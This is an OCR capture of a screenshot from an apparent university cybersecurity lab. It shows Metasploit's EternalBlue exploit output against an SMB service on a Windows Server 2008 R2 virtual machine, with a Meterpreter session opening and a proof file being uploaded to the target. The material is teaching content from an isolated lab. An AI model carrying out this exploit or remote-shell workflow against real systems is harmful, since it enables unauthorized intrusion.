 CYSE-mmcfa008@lab.cova-cci.org - Google Chrome
lab-connect.cova-cci.org/https-9440/portal.lab.cova-cci.org/console/lib/noVNC-master/vnc_auto.html?path=vnc/vm/b0fa341d-3912-40fa-9c93-1618f0b21ab3/proxy&title=b0fa341d-3912-40fa-9c93-1618f0b21ab3&uuid=b0f...
her bookmarks
Connected (encrypted) to: CYSE-mmcfa008@lab.cova-cci.org
Attacker Kali - External Workstation on CY301-MMCFA008 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Thu 1
Terminal
File Edit View Search Terminal Help
[*] 192.168.10.11:445 - Sending all but last fragment of expl
[*] 192.168.10.11:445 - Starting non-paged pool grooming
[+] 192.168.10.11:445 - Sending SMBv2 buffers
[+] 192.168.10.11:445 - Closing SMBv1 connection creating fre
[*] 192.168.10.11:445 - Sending final SMBv2 buffers.
[*] 192.168.10.11:445 - Sending last fragment of exploit pack
[*] 192.168.10.11:445 - Receiving response from exploit packe
[+] 192.168.10.11:445 - ETERNALBLUE overwrite completed succe
[*] 192.168.10.11:445 - Sending egg to corrupted connection.
[*] 192.168.10.11:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.217.2
[*] Meterpreter session 3 opened (192.168.217.3:30123 -> 192.
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > upload /root/IMadeIt-mmcfa008.txt /desktop
[*] uploading : /root/IMadeIt-mmcfa008.txt -> /desktop
[*] Uploaded 28.00 B of 28.00 B (100.0%): /root/IMadeIt-mmcfa
[*] uploaded : /root/IMadeIt-mmcfa008.txt -> /desktop
meterpreter > clear
[-] Unknown command: clear.
meterpreter > upload /root/IMadeIt-mmcfa008.txt C:\\
[*] uploading : /root/IMadeIt-mmcfa008.txt -> C:\
[*] uploaded : /root/IMadeIt-mmcfa008.txt -> C:\\IMadeIt-mm
meterpreter >
Windows Server 2008 R2 x64 on CY301-MMCFA008 - Virtual Machine Connection
File Action Media Clipboard View Help
Recycle Bin
Local Disk (C:)
Computer Local Disk (C:) Search Local Disk (C:)
Organize Share with New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Computer
Local Disk (C:)
vmshare (\\169.254.142.123)
Network
Name Date modified Type
inetpub 8/24/2017 2:23 PM File folder
PerfLogs 7/13/2009 11:20 PM File folder
Program Files 8/24/2017 2:23 PM File folder
Program Files (x86) 8/24/2017 2:23 PM File folder
Users 8/24/2017 2:42 PM File folder
Windows 7/28/2021 11:39 AM File folder
desktop 11/3/2022 5:53 PM File
ipconfig 1/24/2019 3:31 PM Text Document
IMadeIt-mmcfa008 11/3/2022 5:56 PM Text Document
9 items
Activate Windows
Go to Settings to activate Windows.
8.7%
.91%
OPS
MBps
3 ms
Hyper-V Manager
pfSense - Firewall 6...
Windows Server 20...
Attacker Kali - Exter...
5:57 PM
11/3/2022
1:58 PM
11/3/2022